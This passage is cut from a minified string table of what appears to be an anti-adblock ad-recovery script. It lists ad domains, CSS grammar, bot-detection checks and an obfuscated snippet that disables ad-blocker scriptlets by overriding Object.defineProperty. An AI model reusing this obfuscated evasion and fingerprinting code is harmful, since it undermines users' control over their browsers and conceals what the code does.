","now","dggn","visible|hidden|clip|scroll|auto","css","class","content-box|border-box","<complex-selector>#","rcap","appendScriptElementAsync","cssTargetRegex","child|young|old","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","immediate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","andbeyond.media","normal|light|dark|<palette-identifier>","<predefined-rgb> [<number>|<percentage>|none]{3}","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","permutive.com","Element","w2g","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","DisallowEmpty",'"],[class*="',"snigel","?as-revalidator=",'meta[name="as-event-handler-added"]',"HTMLScriptElement_attributionSrc","mediatradecraft.com","[left|right]||[top|bottom]","as_version","fastclick.net","document.getElementById","aXJycg==","luminance|alpha","cdn.nidan.d2c.ne.jp","CAN_content","whale","anymind360.com","close","osano-","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","applySourceMap","Analytics.event(","'.' <ident-token>","ima://","requestNonPersonalizedAds","encodeId","copy","auto|thin|none","display","allocateCursor","last_bfa_at",'"><\/script>',"<symbol> <symbol>?","crwdcntrl.net","isAbsolute","reject","not_blocking_ads","auto|never|always","max","element out of viewable window","gw.geoedge.be","window.PluginArray is undefined","onetag-sys.com","<'align-items'> <'justify-items'>?","selector( <complex-selector> )","rhombusads.com","style","addEventListener","ad01","start|end|center|baseline|stretch","lr-tb|rl-tb|tb-rl|lr|rl|tb","XMLHttpRequest_responseXML","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","clear","<number-zero-one>","auto|<time>","__phantomas","Active auto recovery: index ","callback","players","(function(){","<'border-width'>||<'border-style'>||<color>","auto|<'border-style'>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","body","HTMLMediaElement_src","originalPositionFor","elem","<alpha-value>","styleSheets","https://hb.minutemedia-prebid.com/hb-mm-multi","skipValidation","noopStr",": [left|right|first|blank]","auto|from-font|<length>|<percentage>","none|capitalize|uppercase|lowercase|full-width|full-size-kana","adhesion","webkitSpeechGrammar","Blocked prebid request error for ","navigator.connection is undefined","tb|rl|bt|lr","Element_removeAttribute","rex","video","https://consent.lep.co.uk","Expected more digits in base 64 VLQ value.","errArgs","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","window.process is","<integer>|<length>","encodeURIComponent","inset?&&<length>{2,4}&&<color>?","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","_selenium","Selector","[<layer-name>#|<layer-name>?]","replaceSync","spawn","positions","ad.doorigo.co.kr","Unknown type","adlib","none|strict|content|[[size||inline-size]||layout||style||paint]","trvdp.com","gpt_slot_found","walkContext","always|auto|avoid","Unknown at-rule","cdn.adapex.io","HTMLImageElement_src","unsortedForEach","port1","CSSStyleSheet_replaceSync","body > div > span > div > iframe","[<page-selector>#]?","https://c.amazon-adsystem.com/aax2/apstag.js","wrong contentWindow","[<filter-function>|<url>]+","isGecko","<'border-top-style'>","data-ad-width","test/view/passed","domAutomationController","none|<filter-function-list>|<-ms-filter-function-list>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","image-set( <image-set-option># )","Object","ads-twitter.com","text","ApplePayError","target","none|all|<dashed-ident>#","svw","https://consent.yorkshirepost.co.uk","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","auto","iionads.com","all|<custom-ident>","iab-flexad","':' <ident-token>|':' <function-token> <any-value> ')'","hashchange","<url>","src","WebGLRenderingContext.getParameter is not a function","sendBeacon","Negotiate async ads failed: ","<'padding-left'>","Comment","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","secure","liadm.com","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Ratio","mediaType","succeedscene.com","replaceScriptElementAsync","ins.adsbygoogle","getArg","stickyadstv.com","document.getElementsByTagName","https://report.error-report.com/modal?","publift","iu_parts","interval","admz","cqmax","parseWithFallback","mismatchLength","https://fb2.html-load.com","', '*')<\/script>","whatcardev.haymarket.com","compareByOriginalPositionsNoSource","<'min-block-size'>","blockIVT","larger|smaller","fansided.com","log","Date.now is not a function","tokenStart","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","rule","ladsp.com","edinburghnews.scotsman.com","https://ssb-global.smartadserver.com/api/bid","ads_","truvidplayer.com","none|<offset-path>||<coord-box>","https://cmp.osano.com","selectors","Failed to load website due to adblock: ","https://fb.content-loader.com","none|blink","consents","cssRules","onclick","<boolean-expr[","loaded","rlcdn.com","pseudo","Expect `","fo2nsdf","<complex-real-selector-list>","ssmas","<'position-try-order'>? <'position-try-fallbacks'>","Document_createElement","element-tagName","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Document_referrer","can't access document.hidden","matchType","tan( <calc-sum> )","padStart","String_replace","Feature","AtrulePrelude","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","amazon-adsystem.com","acceptableAdsBait","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","width not set properly","<'margin'>","lijit.com","slice","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","mediarithmics.com","wrong googletag.pubads()","perspective( [<length [0,∞]>|none] )","HTMLFormElement","function","isEncodedId","getLastListNode","manchesterworld.uk","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","generatedColumn","root","<urange>#","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","outerHTML","HTMLAnchorElement_target","BotdError","https://consent.edinburghnews.scotsman.com","` has no known descriptors","none|vertical-to-horizontal","r script executed more than once","https://onetag-sys.com/prebid-request","documentElementKeys","rng"," |  ","naturalWidth","360yield.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","window.Notification is undefined","version","` node type definition","<script>window.parent.postMessage('","every","Generic","top|bottom|block-start|block-end|inline-start|inline-end","1298767tOlnGW","PerformanceResourceTiming","<style-condition>|<style-feature>","<length>|<percentage>|auto","/pagead/drt/ui","(E2) Invalid protect url: ","gpt-adsinteractive","comma","webdriverio","Identifier or parenthesis is expected","trys","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","__lastWatirAlert","adblock_fingerprint","normal|italic|oblique <angle>{0,2}","padding-right","decodeUrl","<relative-real-selector-list>","ZWhvcg==","IdSelector","env( <custom-ident> , <declaration-value>? )","/recaptcha/api2/aframe","contents|none","cookielaw.org","<ident-token>|<function-token> <any-value>? )","findLast","__tcfapi","opt/","counter( <counter-name> , <counter-style>? )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","https://s.html-load.com","Expect an apostrophe","core-ads","eval(atob('","data-meta","denied","banner-ad","options","originalUrl","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","element-attributes","deg","applyTo","dpi","toggle","currentScript","Element_setAttribute","frames","domain switch: no src attribute","<'inset-block-end'>","auto|none|<dashed-ident>|<scroll()>|<view()>","Unexpected combinator","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[csstree-match] BREAK after ","renderer","window.parent.parent.confiant.services().onASTAdLoad","adshield-api","auto? [none|<length>]","height","7cfdc6c7","original","navigator.appVersion is undefined","aXRoYw==","toString","?version=","appendChild","trimLeft","( <supports-condition> )|<supports-feature>|<general-enclosed>","XMLHttpRequest_responseText","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","http","thebrighttag.com","Favicon loading failed. Media negotiations will be suppressed.","statusText","pbxai.com","cssText","auto|smooth","selectorsToForceProtect","freestar","20030107","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","filter","ep2.adtrafficquality.google","createDescriptor","right","auto-add|add( <integer> )|<integer>","normal|always","base","; Priority=Low","AddMatchOnce","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","&error=","<empty string>","Bad syntax reference: ","lookupOffsetNonSC","nearest-neighbor|bicubic","[above|below|right|left]? <length>? <image>?","title","})()","canvas","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Window_setTimeout","MSG_SYN","MediaQuery","query","browserKind","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'text-emphasis-style'>||<'text-emphasis-color'>","pagehide","resize","auto|avoid","attributionsrc","<masking-mode>#","matched","getParameter","<'border-width'>","reserved2","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","navigator.productSub is undefined","<blend-mode>|plus-lighter","ping","auto|start|end|center|baseline|stretch","thenStack","ad\\.doubleclick\\.net|static\\.dable\\.io","as_location","__webdriver_script_func","Event_stopPropagation","<'margin-block-end'>","script_onerror","` should not contain a prelude","isSleipnir","quizlet.com","<'column-width'>||<'column-count'>","srcdoc","responseXML","pn.ybp.yahoo.com","/gampad/ads","msie","Enum","normal|reset|<number>|<percentage>","Firefox/","ports","gamezop.com","none|element|text","memoryLimitThreshold","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","TBL",", scrollY: ","general-enclosed","<'inline-size'>","ad-","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","z-index","atmedia.hu","Counter","TopLevelCss","__webdriver_unwrapped","sping","stndz-","_names","reduceRight","replace|add|accumulate","as_key","allowPrebid","Headers","padding-box|content-box","add",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"iframe message timeout","matcher","<number>|<percentage>|none","CefSharp","data-stndz-hidden","do69ll745l27z.cloudfront.net","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<color>&&<color-stop-angle>?","; SameSite=None","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","id5-sync.com","HTMLTableElement","Element not visible v2 | ","scrollY","getProperty","urlRegexes","pipeThrough","browserLanguage",'[id^="google_dfp_"]',"<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","repeat|no-repeat|space|round","<header","_parent","googletagmanager.com","samsungbrowser","getVersion","<ident> ['.' <ident>]*","insertAdjacentElement","safari/firefox iframe timeout","attributionsrc=","applyRatio","color( <colorspace-params> [/ [<alpha-value>|none]]? )","admanmedia.com","privacy-mgmt.com","esp.rtbhouse.com","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","eat","userLanguage","property","PTZhMEc+UE9vMzdudj94JjFgXTJ0","insertList","Css","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","teads.tv","`, expected `","fields","HTMLLinkElement_as","<position>","test",".umogames.com","parseValue","<time>|<percentage>","podname.com","arrayBuffer","[none|<dashed-ident>]#","pbjs","log( <calc-sum> , <calc-sum>? )","exec","<number>|<percentage>","getElementById","cfdc6c77","defineOutOfPageSlot","{-token","data-freestar-ad","<time>#","strict","auto|stable&&both-edges?","innovid.com","<combinator>? <complex-selector>","/npm-monitoring",'[name^="google_ads_iframe"]',"<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","wpsstaticieplsg.b-cdn.net","max-age","adshield-native","__fxdriver_evaluate","skipSC","atan( <calc-sum> )","https://mp.4dex.io/prebid","leaderboard","/cou/iframe","auto|bullets|numbers|words|spell-out|<counter-style-name>","cdn.optimizely.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Blocked ","ZGdnbg==","/favicon.ico?","auto|touch","() => version","isChannelConnected","iframe negotiate: configure message timeout: ","skipUntilBalanced","set ","/health-check","feature","explicit","resolve","adtelligent.com","getAdUnitPath","<script>","/pcs/activeview?","/ivt/detect","[<container-name>]? <container-condition>","apcnf","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","rad","SharedWorker","adChoice","[discretionary-ligatures|no-discretionary-ligatures]","<'text-wrap-mode'>||<'text-wrap-style'>","triggerCount","[AdBlockDetector] page unloaded while checking request block. ","smsonline.cloud","[AdBlockDetector] acceptable ads check target ","callPhantom","selectorText","blockAdUnitPath","https://hbopenbid.pubmatic.com/translator","title (english only)","dvmax","<number-percentage>{1,4} fill?","_file","TkduRThhX3kuRmpZTz00dzNdcDc=","<length-percentage>","span","onClickAutoRecovery","CSSStyleDeclaration_getPropertyValue","EOF-token","floor","Match","isBrave","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<compositing-operator>#","content","Timed out waiting for consent readiness","img","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","w = window.parent;","8573741755808484570000","credentials","player","ReadableStream is not supported in fetchLater","w = window.parent.parent;","<symbol>+","<'padding-left'>{1,2}","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","decorator","kind","webdriver"," is not a constructor or null","go.affec.tv","arkadium-aps-tagan.adlightning.com","; Partitioned","//# sourceURL=mediation.js","UnicodeRange","updateCursors","import('","Property","undertone.com","leboncoin.fr","<percentage>|<length>|<number>","connectad.io","failed","auto|all|none","as_domain","setPrototypeOf","gpt_loaded_time","HTMLImageElement",'{"apply-ratio":1,"',"YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Unexpected syntax '","rightComparison","as_parent","[object Intl]","last_processed_rules_count","invalid url (anchor href set): ","adapi.inlcorp.com","setTimeout","api.rlcdn.com","repeat","uidapi.com","as-search-","<number-percentage>{1,4}&&fill?","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Scope","read","/cdn/adx/open/integration.html","adkernel.com","https://qa.html-load.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Node_baseURI","enums","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","scorecardresearch.com","normal|<string>","name","Apple","__replaced","Mesa OffScreen","declaration","normal|<try-size>","ad-delivery.net","shouldNegotiateAds","colon-token","_blank","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","as_json_modifier","decode",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"__fr","[<length-percentage>|<number>|auto]{1,4}","host","as-empty-bidder","<single-transition>#","_isTcfNeeded","open","pagead/js/dv3.js","</a></span>","merequartz.com","responseURL","true","action","Failed to load 3rd-party image. Please enable 3rd-party image loading.","solid|double|dotted|dashed|wavy","custom-ident","\n  ","setImmediate","contains","<box>#","@@toPrimitive must return a primitive value.","recovery_adm_click_ar","fetch: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","marker-mid","none|circle|disc|square","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","sdkVersion","themoneytizer.com","getUserIds","onLoad","<line-width>||<line-style>||<color>","<transition-behavior-value>#","HTMLElement_title","numeric-only|allow-keywords","scrollWidth","<ray()>|<url>|<basic-shape>","Element_closest","loc",".constructor","geb","[object Reflect]","localeCompare","insertAdjacentHTML","<pseudo-element-selector> <pseudo-class-selector>*","none|[weight||style||small-caps||position]","<color-stop-length>|<color-stop-angle>","performance_gpt_ad_rendered","sourceContentFor","__lastWatirConfirm","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<integer>&&<symbol>","redirect","https://prg.smartadserver.com/prebid/v1","buzzfeed.com","article","channel","adshield","advertiserId","none|<filter-function-list>","error","DOMParser","window.external is undefined","Number sign is not allowed","repeat|stretch|round","[<line-names>|<name-repeat>]+","groups","httpEquiv","'))",'link[rel="icon"]',"hooking started without preframe hooking","Failed to load profile: ","omid-","_fa_","gpt-highfivve","webcontentassessor.com",".end","getOwnPropertyNames","getAtrule","_phantom","none|<position>#","cmVzZXJ2ZWQySW5wdXQ=","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","checkAtrulePrelude","delim-token","<'row-gap'> <'column-gap'>?","value","<grid-line> [/ <grid-line>]?","when","XMLHttpRequest_status","createItem","outerHeight","bricks-co.com","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","content|fixed","[INVENTORY] found visible ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Element_className","auto|<anchor-name>","normal|[<string> <number>]#","normal|<percentage>","querySelector","padding-left","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","didomi-","create","` should contain a prelude","none|<image>|<mask-source>","pop","https://fb.css-load.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","eWJmcQ==","auto|inter-character|inter-word|none","Module","configIndex","document.documentElement is undefined","json.parse","svmin","onParseError","normal|text|emoji|unicode","none|<length>","contentsfeed.com","timeout","<'cue-before'> <'cue-after'>?","gpt_limited","<bg-size>#","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[proportional-nums|tabular-nums]","HTMLMetaElement_content","<'margin-top'>","Missed `structure` field in `","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","/favicon.png?","3rd-party fetch error: ","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","eachMapping",'meta[name="as-tester-handler-added"]',"\\$&","descriptors","hadron.ad.gt","brave","toUTCString","__driver_evaluate","gpt-tdn","hostage","display none","sports-illustrated","navigator.plugins is undefined","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","profile","PluginArray","__as_is_ready_state_change_loading","sources","none|auto|[<string> <string>]+","FeatureFunction","<!DOCTYPE html>","HTMLFormElement_target","parseString","gpt-adshield","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","HTMLIFrameElement_contentDocument","https://cmp.myhomebook.de","<blend-mode>#","tokenEnd","text/html","Type of node should be an Object"," > ","windowExternal","NodeList","AtruleDescriptor","; Priority=Medium"," is blocked","https://googleads.g.doubleclick.net","as_session_id","limit_memory_filter","none|<custom-ident>+","<'margin-block-start'>","ADNXSMediation","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","margin-left","protectFetchInput shouldn't be called with non-ReadableStream","mozInnerScreenX","focus","normal|bold|<number [1,1000]>","<simple-selector>#","Hex digit or question mark is expected","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|discard-before||discard-after||discard-inner","blocking_ads","biggeekdad.com","admiral","adtrafficquality.google","indexOf","innerWidth","Script","91d63f52","padding-bottom","Invalid mapping: ","gpt-adpushup","margin-bottom","pubstack","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","side_ad","start|end|left|right|center|justify|match-parent","check","SupportsDeclaration","phantomas","race","hasOwnProperty","equals","auto|<length-percentage>","HTMLElement_style","toStringTag","add|subtract|intersect|exclude","admaru.net","JSON_parse","lvb","none","[<box>|border|padding|content]#","f8d5326a","[AdBlockDetector] page unloaded while checking acceptable ads target ","[none|start|end|center]{1,2}","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","false","signalStatus","column","sort","gpt-funke","debug","dable-tdn","content|<'width'>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","JSON","setRequestHeader","HTMLImageElement_attributionSrc","jkl","Integrity check failed: ","<font-stretch-absolute>{1,2}","knowt.com","XMLHttpRequest","<html><head></head><body></body></html>","simpli.fi","nicovideo.jp","border","none|<custom-ident>","silent","inline|block|horizontal|vertical","s0.2mdn.net","flags","start|center|end|justify","Brian Paul","concat","HTMLFormElement_action","/prebid.js","bnh6bg==","circle|ellipse","auto|sRGB|linearRGB","!self","declarators","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","content_ad","cache_isbot","Element.remove","__as_new_xhr_data","HTMLSourceElement_srcset","skin_wrapper","findAllFragments","atob-btoa","promise","HTMLAnchorElement","getTargeting","trident","unprotect","DOMParser_parseFromString","instance","next","getId","mustIncludeStrings","Window_fetchLater","unsafe|safe","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","relative","<url> <decibel>?|none","scanWord","adv-space","atrules","<symbol>","vmin","flip-block||flip-inline||flip-start","fill","option domain is invalid","light|dark|<integer [0,∞]>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","sign( <calc-sum> )","IntersectionObserverEntry","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","document_getElementById","onmozfullscreenchange","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","ivt","medium","https://07c225f3.online","<'height'>","gcprivacy.com","grippers|none","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'inset-inline-end'>","__lastWatirPrompt","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","-apple-system|BlinkMacSystemFont","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<shape>|auto","flatMap","land","warn","errorTrace","CSSStyleDeclaration","https://ghb.adtelligent.com/v2/auction/","cmpStr","traffective","cap","Node_textContent","IVT detection failed","center|start|end|self-start|self-end|flex-start|flex-end","undefined","block|inline|x|y","<ident-token> : <declaration-value>? ['!' important]?","[normal|small-caps]","enabled","<namespace-prefix>? [<string>|<url>]","advertisement__label","offsetAndType","compareByGeneratedPositionsInflated","toLowerCase","https://","innerText","<percentage>?&&<image>","auto|none|scrollbar|-ms-autohiding-scrollbar","get ","[AdShield API] All cmds executed, ready for new cmds","isElementDisplayNoneImportant","<font-weight-absolute>|bolder|lighter","<number [0,1]>","input","walk","href","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","scroll","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<length-percentage>&&hanging?&&each-line?",'[data-id^="div-gpt-ad"]',"includeHosts","List<","/static/topics/topics_frame.html","is_limited_ads","useractioncomplete","most-width|most-height|most-block-size|most-inline-size","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<color>","UNKNOWN","drag|no-drag","JlhEX1FPaE1ybHRwUjFjNHpHClk=","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","HTMLTableSectionElement","__as_rej","CDC-token","requestIdleCallback","none|[fill|fill-opacity|stroke|stroke-opacity]#","\x3c!--","none|all|[digits <integer>?]","j7p.jp","cmVzZXJ2ZWQxT3V0cHV0","Layer","linear|<cubic-bezier-timing-function>|<step-timing-function>","/negotiate/v2/image?width=","headless_chrome","Element_insertAdjacentHTML","data-non-sharding","Hex digit is expected","upload",'[id^="div-gpt-"]',"getCategoryExclusions","none|auto|<percentage>","visualViewport","HTMLIFrameElement_src","Terminate - not active","firstCharOffset"," | ","permissions","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","pubmatic.com","label","cloudfront.net","snigelweb.com","httpOnly","/\\r\\n/g","; Priority=High","<number>","none|[<shape-box>||<basic-shape>]|<image>","pbjsList","match.rundsp.com","Load stylesheet results: ","[<predefined-rgb-params>|<xyz-params>]","welt.de","stroke","def","aditude","[<type-selector>? <subclass-selector>*]!","_ad","sascdn.com","iframe","auto|normal|active|inactive|disabled","idSubstrings","cancelAnimationFrame","pub_728x90","adscale.de","\n   value: ","allowRunInIframe","onlyForAsTest","POST","Unknown at-rule descriptor","creativecdn.com","!important","ChromeDriverw","scrollHeight","sourceMap","monitoring","10038760KvAEJr","presage.io","[<'view-timeline-name'> <'view-timeline-axis'>?]#","exclusionRules","ClassSelector","compareByOriginalPositions","nightmarejs","edl","__as_ready_resolve","Condition","charAt","first-id.fr","_WEBDRIVER_ELEM_CACHE","coachjs","<'inset-inline-start'>","intersectionRect",'<html><head><script src="',"Unknown context `","absolute","ittpx-asia.eskimi.com","eof","data-","onmousedown","doubleclick.net","/report","push","https://ad-delivery.net/px.gif?ch=2","AdShield API cmd","<number>|<dimension>|<ident>|<ratio>","Keyword","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","splice","Hash","pubkey","content-box|padding-box|border-box|fill-box|stroke-box|view-box","about:","fetch","https://consent.programme.tv","javascript:","Terminate - profile not found","substrToCursor","cWJ1dw==","a-mo.net","Too many hex digits","freeze","scheme","reason","Response_url","gigacalculator.com","bounceexchange.com","tokenCount","readyState","<attachment>#","content-security-policy","Not a Declaration node","min( <calc-sum># )","<compound-selector>#","adsense","HTMLAnchorElement_attributionSrc","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","Failed to load 3rd-party image: ","adnxs-simple.com","geoedge.be","Date.now","Equal sign is expected","ownKeys","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","https://ads.yieldmo.com/exchange/prebid","toPrimitive","MessagePort","gecko","<'caret-color'>||<'caret-shape'>","serverbid.com","validate","gemius.pl","MessageEvent_data","cover|contain|entry|exit|entry-crossing|exit-crossing","argument name is invalid","History_replaceState","abc","; SameSite=Lax","main_richload","Combinator","xhr.onreadystatechange not 